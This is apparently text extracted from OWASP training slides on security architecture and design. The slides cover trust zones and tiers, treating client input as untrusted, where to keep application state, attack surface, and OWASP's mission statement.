

# (10) Security Architecture and Design



### **Security Architecture and Design**

#### **Strategic effort**

- Business, technical and security stakeholders
- Functional and non-functional security properties
- Different flavors/efforts based on SDL/culture

#### **Example: state**

- Should you use the request?
- Should you use a web session?
- Should you use the database?

These decisions have dramatic security implications



### **Trusting Input**

- Treating all client side data as untrusted is important, and can be tied back to trust zones/boundaries in design/architecture.
- Ideally we want to consider all tiers to be untrusted and build controls at all layers, but this is not practical or even possible for some very large systems.



### Security Architecture and Design

#### **Additional Considerations**

- Overall Architecture/Design
- Trust Zones/Boundaries/Tiers
	- 1. User Interface, API (Webservices),
	- 2. Business Layer (Custom Logic),
	- 3. Data Layer (Keys to the Kingdom)
	- 4. What sources can/cannot be trusted?
- What is inside/outside of a trust zone/boundary
- Specific controls need to exist at certain layers
- **Attack Surface**



### CORE MISSION

The Open Web Application Security Project (OWASP) is a 501c3 not-for-profit also registered in Europe as a worldwide charitable organization focused on **improving the security of software.** 

Our mission is to **make application security visible**, so that people and organizations can **make informed decisions** about true application security risks.

**Everyone** is welcomed to participate in OWASP and all of our materials are available **under free and open software licenses.**

